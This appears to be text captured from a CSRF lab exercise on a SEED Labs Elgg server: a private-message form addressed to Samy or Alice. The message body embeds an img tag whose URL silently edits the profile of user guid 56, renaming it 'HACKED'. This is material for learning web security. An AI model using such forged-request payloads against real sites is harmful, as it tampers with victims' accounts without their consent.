 To *
Samy
Alice
Write recipient's username here.
Inbox
Subject *
Sent messages
IMPORTANTE
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=HACKED&description=&
accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&
accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=56"
/>